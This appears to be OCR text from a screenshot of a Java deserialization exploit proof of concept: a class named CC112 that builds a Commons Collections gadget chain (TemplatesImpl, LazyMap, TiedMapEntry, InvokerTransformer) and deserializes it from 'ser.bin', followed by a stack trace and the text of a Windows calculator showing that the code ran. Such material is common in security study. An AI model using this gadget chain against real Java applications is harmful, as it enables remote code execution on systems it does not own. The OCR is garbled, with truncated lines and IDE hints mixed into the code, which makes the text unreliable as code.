 public class CC112 {
public static void main(String[] args) throws Exception{
Field tfactory = tc.getDeclaredField( name: "_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates,new TransformerFactoryImpl());
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "newTransformer"
HashMap<Object, Object> hashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer( constantToReturn: 1));
// Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, templates);
HashMap<Object, Object> expMap = new HashMap<>();
expMap.put(tiedMapEntry,"xxx");
lazyMap.remove(templates);
Class<? extends Map> lazyMapClass = lazyMap.getClass();
Field factory = lazyMapClass.getDeclaredField( name: "factory");
factory.setAccessible(true);
factory.set(lazyMap,invokerTransformer);
// serialize(expMap);
unserialize( Filename: "ser.bin");
}
tException <4 个内部行>
rs.InvokerTransformer.transform(InvokerTransformer.java:126)
ate breakpoint
tc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
tc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
10 1 3
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =